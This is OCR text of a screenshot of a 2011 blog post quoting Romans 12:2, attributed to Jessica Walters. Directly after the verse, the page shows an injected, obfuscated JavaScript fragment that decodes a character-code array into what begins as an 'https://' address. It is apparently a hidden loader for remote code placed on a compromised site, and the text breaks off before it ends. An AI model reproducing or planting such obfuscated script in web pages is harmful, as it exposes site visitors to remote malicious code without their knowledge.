
Romans 12:2
November 13, 2011
by
Jessica Walters
Leave a Comment
Romans 12:2: And do not
be conformed to this world, but be transformed by
the renewing of your mind, that you may prove
what is that good and acceptable and perfect will
of God. ; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,5
{return …
Share this post: